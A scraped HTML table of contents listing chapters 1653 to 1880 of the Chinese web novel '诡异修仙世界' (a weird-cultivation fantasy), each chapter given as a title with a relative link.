						                                                                          						  						    <li><a title='诡异修仙世界 第1653章 最好的办法' href='/167_167139/5055459.html'>第1653章 最好的办法</a></li>
						                                                                          						  						    <li><a href='/167_167139/5055477.html' title='诡异修仙世界 第1654章 响音冻'>第1654章 响音冻</a></li>
						                                                                          						  							<li><a href="/167_167139/5055524.html" title="诡异修仙世界 第1655章 成大事者">第1655章 成大事者</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1656章 怒火攻心" href="/167_167139/5055537.html">第1656章 怒火攻心</a></li>
						                                                                          						  							<li><a href="/167_167139/5055528.html" title="诡异修仙世界 第1657章 决议">第1657章 决议</a></li>
						                                                                          						  						    <li><a href='/167_167139/5055531.html' title='诡异修仙世界 第1658章 打破均衡'>第1658章 打破均衡</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1659章 生擒' href='/167_167139/5055532.html'>第1659章 生擒</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1660章 真真假假虚虚实实" href="/167_167139/5055534.html">第1660章 真真假假虚虚实实</a></li>
						                                                                          						  							<li><a href="/167_167139/5055541.html" title="诡异修仙世界 第1661章 一边倒">第1661章 一边倒</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1662章 恢复' href='/167_167139/5055535.html'>第1662章 恢复</a></li>
						                                                                          						  							<li><a href="/167_167139/5055553.html" title="诡异修仙世界 第1663章 低估">第1663章 低估</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1664章 规矩" href="/167_167139/5055565.html">第1664章 规矩</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1665章 太灵宗' href='/167_167139/5055639.html'>第1665章 太灵宗</a></li>
						                                                                          						  						    <li><a href='/167_167139/5055636.html' title='诡异修仙世界 第1666章 预言血沙'>第1666章 预言血沙</a></li>
						                                                                          						  							<li><a href="/167_167139/5055625.html" title="诡异修仙世界 第1667章 奏离">第1667章 奏离</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1668章 补偿" href="/167_167139/5055627.html">第1668章 补偿</a></li>
						                                                                          						  							<li><a href="/167_167139/5055628.html" title="诡异修仙世界 第1669章 特使将到">第1669章 特使将到</a></li>
						                                                                          						  						    <li><a href='/167_167139/5055643.html' title='诡异修仙世界 第1670章 绝望'>第1670章 绝望</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1671章 兵不血刃' href='/167_167139/5055649.html'>第1671章 兵不血刃</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1672章 宝库" href="/167_167139/5055631.html">第1672章 宝库</a></li>
						                                                                          						  							<li><a href="/167_167139/5055651.html" title="诡异修仙世界 第1673章 音形古字">第1673章 音形古字</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1674章 两封信' href='/167_167139/5055700.html'>第1674章 两封信</a></li>
						                                                                          						  							<li><a href="/167_167139/5055736.html" title="诡异修仙世界 第1675章 最可怕的敌人">第1675章 最可怕的敌人</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1676章 元神宝录" href="/167_167139/5055724.html">第1676章 元神宝录</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1677章 元神技是怎样练成的' href='/167_167139/5055733.html'>第1677章 元神技是怎样练成的</a></li>
						                                                                          						  						    <li><a href='/167_167139/5055742.html' title='诡异修仙世界 第1678章 斩天式'>第1678章 斩天式</a></li>
						                                                                          						  							<li><a href="/167_167139/5055746.html" title="诡异修仙世界 第1679章 稜雪城">第1679章 稜雪城</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1680章 未来" href="/167_167139/5055734.html">第1680章 未来</a></li>
						                                                                          						  							<li><a href="/167_167139/5055737.html" title="诡异修仙世界 第1681章 老农">第1681章 老农</a></li>
						                                                                          						  						    <li><a href='/167_167139/5055749.html' title='诡异修仙世界 第1682章 怪物'>第1682章 怪物</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1683章 恶缠' href='/167_167139/5055747.html'>第1683章 恶缠</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1684章 简单办法" href="/167_167139/5055787.html">第1684章 简单办法</a></li>
						                                                                          						  							<li><a href="/167_167139/5055822.html" title="诡异修仙世界 第1685章 杀人衣">第1685章 杀人衣</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1686章 器谲流' href='/167_167139/5055853.html'>第1686章 器谲流</a></li>
						                                                                          						  							<li><a href="/167_167139/5055824.html" title="诡异修仙世界 第1687章 你以为我傻呀">第1687章 你以为我傻呀</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1688章 走路带风" href="/167_167139/5055826.html">第1688章 走路带风</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1689章 寒大人' href='/167_167139/5055839.html'>第1689章 寒大人</a></li>
						                                                                          						  						    <li><a href='/167_167139/5055838.html' title='诡异修仙世界 第1690章 大佛寺之忧'>第1690章 大佛寺之忧</a></li>
						                                                                          						  							<li><a href="/167_167139/5055850.html" title="诡异修仙世界 第1691章 三">第1691章 三</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1692章 三道佛谕" href="/167_167139/5055854.html">第1692章 三道佛谕</a></li>
						                                                                          						  							<li><a href="/167_167139/5055899.html" title="诡异修仙世界 第1693章 心有大恐惧">第1693章 心有大恐惧</a></li>
						                                                                          						  						    <li><a href='/167_167139/5055885.html' title='诡异修仙世界 第1694章 因果'>第1694章 因果</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1695章 寻活路' href='/167_167139/5055935.html'>第1695章 寻活路</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1696章 天宫道主之死" href="/167_167139/5055948.html">第1696章 天宫道主之死</a></li>
						                                                                          						  							<li><a href="/167_167139/5055923.html" title="诡异修仙世界 第1697章 天宫道城">第1697章 天宫道城</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1698章 交易' href='/167_167139/5055926.html'>第1698章 交易</a></li>
						                                                                          						  							<li><a href="/167_167139/5055925.html" title="诡异修仙世界 第1699章 寻迹">第1699章 寻迹</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1700章 下落" href="/167_167139/5055950.html">第1700章 下落</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1701章 绣花鞋' href='/167_167139/5055957.html'>第1701章 绣花鞋</a></li>
						                                                                          						  						    <li><a href='/167_167139/5055951.html' title='诡异修仙世界 第1702章 来历'>第1702章 来历</a></li>
						                                                                          						  							<li><a href="/167_167139/5055982.html" title="诡异修仙世界 第1703章 剑无刃">第1703章 剑无刃</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1704章 十棺横空" href="/167_167139/5055962.html">第1704章 十棺横空</a></li>
						                                                                          						  							<li><a href="/167_167139/5056027.html" title="诡异修仙世界 第1705章 棺战">第1705章 棺战</a></li>
						                                                                          						  						    <li><a href='/167_167139/5056035.html' title='诡异修仙世界 第1706章 棺材里的人'>第1706章 棺材里的人</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1707章 能看到未来的怪谲' href='/167_167139/5056032.html'>第1707章 能看到未来的怪谲</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1708章 什么样的人" href="/167_167139/5056022.html">第1708章 什么样的人</a></li>
						                                                                          						  							<li><a href="/167_167139/5056049.html" title="诡异修仙世界 第1709章 渡劫">第1709章 渡劫</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1710章 乌森草原' href='/167_167139/5056036.html'>第1710章 乌森草原</a></li>
						                                                                          						  							<li><a href="/167_167139/5056073.html" title="诡异修仙世界 第1711章 元神技想法">第1711章 元神技想法</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1712章 熟人" href="/167_167139/5056051.html">第1712章 熟人</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1713章 世事无常' href='/167_167139/5056055.html'>第1713章 世事无常</a></li>
						                                                                          						  						    <li><a href='/167_167139/5056096.html' title='诡异修仙世界 第1714章 来自海外'>第1714章 来自海外</a></li>
						                                                                          						  							<li><a href="/167_167139/5056117.html" title="诡异修仙世界 第1715章 复育神">第1715章 复育神</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1716章 无限韭菜？" href="/167_167139/5056135.html">第1716章 无限韭菜？</a></li>
						                                                                          						  							<li><a href="/167_167139/5056138.html" title="诡异修仙世界 第1717章 压仓底">第1717章 压仓底</a></li>
						                                                                          						  						    <li><a href='/167_167139/5056118.html' title='诡异修仙世界 第1718章 韭菜计划'>第1718章 韭菜计划</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1719章 已出游当出游' href='/167_167139/5056129.html'>第1719章 已出游当出游</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1720章 界老会" href="/167_167139/5056136.html">第1720章 界老会</a></li>
						                                                                          						  							<li><a href="/167_167139/5056146.html" title="诡异修仙世界 第1721章 蛮界天城">第1721章 蛮界天城</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1722章 童开霁' href='/167_167139/5056150.html'>第1722章 童开霁</a></li>
						                                                                          						  							<li><a href="/167_167139/5056155.html" title="诡异修仙世界 第1723章 没想到的事">第1723章 没想到的事</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1724章 本相司" href="/167_167139/5056171.html">第1724章 本相司</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1725章 分神捷径' href='/167_167139/5056216.html'>第1725章 分神捷径</a></li>
						                                                                          						  						    <li><a href='/167_167139/5056225.html' title='诡异修仙世界 第1726章 走路要小心'>第1726章 走路要小心</a></li>
						                                                                          						  							<li><a href="/167_167139/5056237.html" title="诡异修仙世界 第1727章 增寿">第1727章 增寿</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1728章 历史学者" href="/167_167139/5056222.html">第1728章 历史学者</a></li>
						                                                                          						  							<li><a href="/167_167139/5056226.html" title="诡异修仙世界 第1729章 盘问">第1729章 盘问</a></li>
						                                                                          						  						    <li><a href='/167_167139/5056242.html' title='诡异修仙世界 第1730章 白塔'>第1730章 白塔</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1731章 不能提的三字' href='/167_167139/5056230.html'>第1731章 不能提的三字</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1732章 结案" href="/167_167139/5056243.html">第1732章 结案</a></li>
						                                                                          						  							<li><a href="/167_167139/5056271.html" title="诡异修仙世界 第1733章 历史迷雾">第1733章 历史迷雾</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1734章 红藤符枕' href='/167_167139/5056246.html'>第1734章 红藤符枕</a></li>
						                                                                          						  							<li><a href="/167_167139/5056309.html" title="诡异修仙世界 第1735章 符枕入梦">第1735章 符枕入梦</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1736章 纸片人" href="/167_167139/5056318.html">第1736章 纸片人</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1737章 祠堂' href='/167_167139/5056313.html'>第1737章 祠堂</a></li>
						                                                                          						  						    <li><a href='/167_167139/5056323.html' title='诡异修仙世界 第1738章 拖延时间'>第1738章 拖延时间</a></li>
						                                                                          						  							<li><a href="/167_167139/5056319.html" title="诡异修仙世界 第1739章 没有出口">第1739章 没有出口</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1740章 任务" href="/167_167139/5056332.html">第1740章 任务</a></li>
						                                                                          						  							<li><a href="/167_167139/5056322.html" title="诡异修仙世界 第1741章 目标紫羽山">第1741章 目标紫羽山</a></li>
						                                                                          						  						    <li><a href='/167_167139/5056328.html' title='诡异修仙世界 第1742章 暗子'>第1742章 暗子</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1743章 刺旧' href='/167_167139/5056324.html'>第1743章 刺旧</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1744章 焰煞派" href="/167_167139/5056379.html">第1744章 焰煞派</a></li>
						                                                                          						  							<li><a href="/167_167139/5056405.html" title="诡异修仙世界 第1745章 恐惧门">第1745章 恐惧门</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1746章 孤独' href='/167_167139/5056413.html'>第1746章 孤独</a></li>
						                                                                          						  							<li><a href="/167_167139/5056414.html" title="诡异修仙世界 第1747章 逼问">第1747章 逼问</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1748章 回程" href="/167_167139/5056407.html">第1748章 回程</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1749章 重入梦' href='/167_167139/5056401.html'>第1749章 重入梦</a></li>
						                                                                          						  						    <li><a href='/167_167139/5056400.html' title='诡异修仙世界 第1750章 破阵'>第1750章 破阵</a></li>
						                                                                          						  							<li><a href="/167_167139/5056406.html" title="诡异修仙世界 第1751章 真假之梦">第1751章 真假之梦</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1752章 荒野骸骨" href="/167_167139/5056428.html">第1752章 荒野骸骨</a></li>
						                                                                          						  							<li><a href="/167_167139/5056412.html" title="诡异修仙世界 第1753章 梦的界限">第1753章 梦的界限</a></li>
						                                                                          						  						    <li><a href='/167_167139/5056461.html' title='诡异修仙世界 第1754章 落水'>第1754章 落水</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1755章 漂流' href='/167_167139/5056496.html'>第1755章 漂流</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1756章 帝海婴" href="/167_167139/5056497.html">第1756章 帝海婴</a></li>
						                                                                          						  							<li><a href="/167_167139/5056502.html" title="诡异修仙世界 第1757章 巨偶兵">第1757章 巨偶兵</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1758章 终分神' href='/167_167139/5056540.html'>第1758章 终分神</a></li>
						                                                                          						  							<li><a href="/167_167139/5056489.html" title="诡异修仙世界 第1759章 别浪费时间">第1759章 别浪费时间</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1760章 黄衣侠" href="/167_167139/5056498.html">第1760章 黄衣侠</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1761章 界老境界' href='/167_167139/5056492.html'>第1761章 界老境界</a></li>
						                                                                          						  						    <li><a href='/167_167139/5056486.html' title='诡异修仙世界 第1762章 你家宫主不是人'>第1762章 你家宫主不是人</a></li>
						                                                                          						  							<li><a href="/167_167139/5056515.html" title="诡异修仙世界 第1763章 就怕万一">第1763章 就怕万一</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1764章 废话少说" href="/167_167139/5056559.html">第1764章 废话少说</a></li>
						                                                                          						  							<li><a href="/167_167139/5056577.html" title="诡异修仙世界 第1765章 轰动">第1765章 轰动</a></li>
						                                                                          						  						    <li><a href='/167_167139/5056584.html' title='诡异修仙世界 第1766章 人走茶凉'>第1766章 人走茶凉</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1767章 赌运气' href='/167_167139/5056587.html'>第1767章 赌运气</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1768章 汝看吾天才否" href="/167_167139/5056579.html">第1768章 汝看吾天才否</a></li>
						                                                                          						  							<li><a href="/167_167139/5056588.html" title="诡异修仙世界 第1769章 求引荐">第1769章 求引荐</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1770章 初结盟' href='/167_167139/5056580.html'>第1770章 初结盟</a></li>
						                                                                          						  							<li><a href="/167_167139/5056589.html" title="诡异修仙世界 第1771章 新界老">第1771章 新界老</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1772章 另有其人" href="/167_167139/5056585.html">第1772章 另有其人</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1773章 实力说话' href='/167_167139/5056639.html'>第1773章 实力说话</a></li>
						                                                                          						  						    <li><a href='/167_167139/5056649.html' title='诡异修仙世界 第1774章 不过尔尔'>第1774章 不过尔尔</a></li>
						                                                                          						  							<li><a href="/167_167139/5056673.html" title="诡异修仙世界 第1175章 纯阳不如狗">第1175章 纯阳不如狗</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1776章 九阳蟠桃" href="/167_167139/5056680.html">第1776章 九阳蟠桃</a></li>
						                                                                          						  							<li><a href="/167_167139/5056677.html" title="诡异修仙世界 第1777章 乾国">第1777章 乾国</a></li>
						                                                                          						  						    <li><a href='/167_167139/5056678.html' title='诡异修仙世界 第1778章 红果'>第1778章 红果</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1779章 猎风魉' href='/167_167139/5056700.html'>第1779章 猎风魉</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1780章 霸道" href="/167_167139/5056681.html">第1780章 霸道</a></li>
						                                                                          						  							<li><a href="/167_167139/5056683.html" title="诡异修仙世界 第1781章 厄运">第1781章 厄运</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1782章 让他走' href='/167_167139/5056699.html'>第1782章 让他走</a></li>
						                                                                          						  							<li><a href="/167_167139/5056735.html" title="诡异修仙世界 第1783章 圣仁">第1783章 圣仁</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1784章 茶木村" href="/167_167139/5056724.html">第1784章 茶木村</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1785章 杀死了？' href='/167_167139/5056810.html'>第1785章 杀死了？</a></li>
						                                                                          						  						    <li><a href='/167_167139/5056787.html' title='诡异修仙世界 第1786章 村野传说'>第1786章 村野传说</a></li>
						                                                                          						  							<li><a href="/167_167139/5056788.html" title="诡异修仙世界 第1787章 你莫非是">第1787章 你莫非是</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1788章 失败封印" href="/167_167139/5056784.html">第1788章 失败封印</a></li>
						                                                                          						  							<li><a href="/167_167139/5056778.html" title="诡异修仙世界 第1789章 传说照入现实">第1789章 传说照入现实</a></li>
						                                                                          						  						    <li><a href='/167_167139/5056786.html' title='诡异修仙世界 第1790章 无言'>第1790章 无言</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1791章 皇极玉玺' href='/167_167139/5056816.html'>第1791章 皇极玉玺</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1792章 应对风神的办法" href="/167_167139/5056794.html">第1792章 应对风神的办法</a></li>
						                                                                          						  							<li><a href="/167_167139/5056813.html" title="诡异修仙世界 第1793章 无言的言">第1793章 无言的言</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1794章 吾连命运都斩' href='/167_167139/5056821.html'>第1794章 吾连命运都斩</a></li>
						                                                                          						  							<li><a href="/167_167139/5056894.html" title="诡异修仙世界 第1795章 黑暗空间">第1795章 黑暗空间</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1796章 流落" href="/167_167139/5056903.html">第1796章 流落</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1797章 南瓜洞两主仆' href='/167_167139/5056875.html'>第1797章 南瓜洞两主仆</a></li>
						                                                                          						  						    <li><a href='/167_167139/5056879.html' title='诡异修仙世界 第1798章 暂时安全'>第1798章 暂时安全</a></li>
						                                                                          						  							<li><a href="/167_167139/5056884.html" title="诡异修仙世界 第1799章 不信">第1799章 不信</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1800章 真是太难了" href="/167_167139/5056885.html">第1800章 真是太难了</a></li>
						                                                                          						  							<li><a href="/167_167139/5056934.html" title="诡异修仙世界 第1801章 嗅血蚊">第1801章 嗅血蚊</a></li>
						                                                                          						  						    <li><a href='/167_167139/5056917.html' title='诡异修仙世界 第1802章 达道友'>第1802章 达道友</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1803章 撤离' href='/167_167139/5056901.html'>第1803章 撤离</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1804章 瓜丘" href="/167_167139/5056916.html">第1804章 瓜丘</a></li>
						                                                                          						  							<li><a href="/167_167139/5056984.html" title="诡异修仙世界 第1805章 电锯">第1805章 电锯</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1806章 青籽杀来' href='/167_167139/5056969.html'>第1806章 青籽杀来</a></li>
						                                                                          						  							<li><a href="/167_167139/5056982.html" title="诡异修仙世界 第1807章 现身之法">第1807章 现身之法</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1808章 圆柱人" href="/167_167139/5056980.html">第1808章 圆柱人</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1809章 青铜书的脱困之法' href='/167_167139/5056993.html'>第1809章 青铜书的脱困之法</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057008.html' title='诡异修仙世界 第1810章 我娘也说过'>第1810章 我娘也说过</a></li>
						                                                                          						  							<li><a href="/167_167139/5057006.html" title="诡异修仙世界 第1811章 倒霉商队">第1811章 倒霉商队</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1812章 浮梨部" href="/167_167139/5057026.html">第1812章 浮梨部</a></li>
						                                                                          						  							<li><a href="/167_167139/5057036.html" title="诡异修仙世界 第1813章 对谈">第1813章 对谈</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057057.html' title='诡异修仙世界 第1814章 取信之法'>第1814章 取信之法</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1815章 最苟的道府' href='/167_167139/5057071.html'>第1815章 最苟的道府</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1816章 瓶婴树" href="/167_167139/5057070.html">第1816章 瓶婴树</a></li>
						                                                                          						  							<li><a href="/167_167139/5057088.html" title="诡异修仙世界 第1817章 瓜丘之劫">第1817章 瓜丘之劫</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1818章 谨慎的青铜书' href='/167_167139/5057094.html'>第1818章 谨慎的青铜书</a></li>
						                                                                          						  							<li><a href="/167_167139/5057074.html" title="诡异修仙世界 第1819章 青铜附身">第1819章 青铜附身</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1820章 沧木道府" href="/167_167139/5057103.html">第1820章 沧木道府</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1821章 不用去了' href='/167_167139/5057116.html'>第1821章 不用去了</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057119.html' title='诡异修仙世界 第1822章 黑危湖少主'>第1822章 黑危湖少主</a></li>
						                                                                          						  							<li><a href="/167_167139/5057137.html" title="诡异修仙世界 第1823章 叶脉术数师">第1823章 叶脉术数师</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1824章 小叶城" href="/167_167139/5057132.html">第1824章 小叶城</a></li>
						                                                                          						  							<li><a href="/167_167139/5057166.html" title="诡异修仙世界 第1825章 这是什么隐身手段">第1825章 这是什么隐身手段</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057175.html' title='诡异修仙世界 第1826章 疯狂行径'>第1826章 疯狂行径</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1827章 穷追猛打' href='/167_167139/5057168.html'>第1827章 穷追猛打</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1828章 一倍速" href="/167_167139/5057174.html">第1828章 一倍速</a></li>
						                                                                          						  							<li><a href="/167_167139/5057184.html" title="诡异修仙世界 第1829章 熟悉的势力">第1829章 熟悉的势力</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1830章 他爹的爹' href='/167_167139/5057200.html'>第1830章 他爹的爹</a></li>
						                                                                          						  							<li><a href="/167_167139/5057203.html" title="诡异修仙世界 第1831章 我的朋友">第1831章 我的朋友</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1832章 三件事" href="/167_167139/5057207.html">第1832章 三件事</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1833章 暗藤小谷' href='/167_167139/5057222.html'>第1833章 暗藤小谷</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057231.html' title='诡异修仙世界 第1834章 羊岛主'>第1834章 羊岛主</a></li>
						                                                                          						  							<li><a href="/167_167139/5057292.html" title="诡异修仙世界 第1835章 协商">第1835章 协商</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1836章 我就不信你不出来" href="/167_167139/5057268.html">第1836章 我就不信你不出来</a></li>
						                                                                          						  							<li><a href="/167_167139/5057264.html" title="诡异修仙世界 第1837章 道府已成">第1837章 道府已成</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057289.html' title='诡异修仙世界 第1838章 我出来了'>第1838章 我出来了</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1839章 价格离谱' href='/167_167139/5057271.html'>第1839章 价格离谱</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1840章 老周飞钓" href="/167_167139/5057303.html">第1840章 老周飞钓</a></li>
						                                                                          						  							<li><a href="/167_167139/5057358.html" title="诡异修仙世界 第1841章 浪得虚名">第1841章 浪得虚名</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1842章 一天一阶' href='/167_167139/5057297.html'>第1842章 一天一阶</a></li>
						                                                                          						  							<li><a href="/167_167139/5057302.html" title="诡异修仙世界 第1843章 夏主星界域">第1843章 夏主星界域</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1844章 星界路线图" href="/167_167139/5057331.html">第1844章 星界路线图</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1845章 对秘密阁的怀疑' href='/167_167139/5057360.html'>第1845章 对秘密阁的怀疑</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057367.html' title='诡异修仙世界 第1846章 无理要求'>第1846章 无理要求</a></li>
						                                                                          						  							<li><a href="/167_167139/5057448.html" title="诡异修仙世界 第1847章 提前准备">第1847章 提前准备</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1848章 姹紫" href="/167_167139/5057385.html">第1848章 姹紫</a></li>
						                                                                          						  							<li><a href="/167_167139/5057380.html" title="诡异修仙世界 第1849章 看热闹">第1849章 看热闹</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057395.html' title='诡异修仙世界 第1850章 放过'>第1850章 放过</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1851章 颜料之灾' href='/167_167139/5057379.html'>第1851章 颜料之灾</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1852章 魇级以上" href="/167_167139/5057390.html">第1852章 魇级以上</a></li>
						                                                                          						  							<li><a href="/167_167139/5057428.html" title="诡异修仙世界 第1853章 青花田">第1853章 青花田</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1854章 我一个就够了' href='/167_167139/5057417.html'>第1854章 我一个就够了</a></li>
						                                                                          						  							<li><a href="/167_167139/5057449.html" title="诡异修仙世界 第1855章 彩泥之国">第1855章 彩泥之国</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1856章 智勇双全之辈" href="/167_167139/5057455.html">第1856章 智勇双全之辈</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1857章 王的奇怪要求' href='/167_167139/5057474.html'>第1857章 王的奇怪要求</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057472.html' title='诡异修仙世界 第1858章 泥三'>第1858章 泥三</a></li>
						                                                                          						  							<li><a href="/167_167139/5057468.html" title="诡异修仙世界 第1859章 四花道府">第1859章 四花道府</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1860章 出手" href="/167_167139/5057476.html">第1860章 出手</a></li>
						                                                                          						  							<li><a href="/167_167139/5057484.html" title="诡异修仙世界 第1861章 王的游戏">第1861章 王的游戏</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057483.html' title='诡异修仙世界 第1862章 守树人'>第1862章 守树人</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1863章 天赋第二' href='/167_167139/5057505.html'>第1863章 天赋第二</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1864章 她" href="/167_167139/5057522.html">第1864章 她</a></li>
						                                                                          						  							<li><a href="/167_167139/5057544.html" title="诡异修仙世界 第1865章 勒索">第1865章 勒索</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1866章 乌金城' href='/167_167139/5057543.html'>第1866章 乌金城</a></li>
						                                                                          						  							<li><a href="/167_167139/5057592.html" title="诡异修仙世界 第1867章 搜集信息">第1867章 搜集信息</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1868章 无缝接入" href="/167_167139/5057560.html">第1868章 无缝接入</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1869章 霸气城主' href='/167_167139/5057558.html'>第1869章 霸气城主</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057552.html' title='诡异修仙世界 第1870章 乌金域处境'>第1870章 乌金域处境</a></li>
						                                                                          						  							<li><a href="/167_167139/5057562.html" title="诡异修仙世界 第1871章 公平一战">第1871章 公平一战</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1872章 傻大个" href="/167_167139/5057563.html">第1872章 傻大个</a></li>
						                                                                          						  							<li><a href="/167_167139/5057582.html" title="诡异修仙世界 第1873章 小小绻敢死队">第1873章 小小绻敢死队</a></li>
						                                                                          						  						    <li><a href='/167_167139/5057608.html' title='诡异修仙世界 第1874章 别让我睡着了'>第1874章 别让我睡着了</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1875章 道种' href='/167_167139/5057616.html'>第1875章 道种</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1876章 怪谲大师" href="/167_167139/5057625.html">第1876章 怪谲大师</a></li>
						                                                                          						  							<li><a href="/167_167139/5057619.html" title="诡异修仙世界 第1877章 缠杀沙">第1877章 缠杀沙</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1878章 谲化' href='/167_167139/5057624.html'>第1878章 谲化</a></li>
						                                                                          						  							<li><a href="/167_167139/5057621.html" title="诡异修仙世界 第1879章 过客">第1879章 过客</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1880章 厚实的灰" href="/167_167139/5057663.html">第1880章 厚实的灰</a></li>
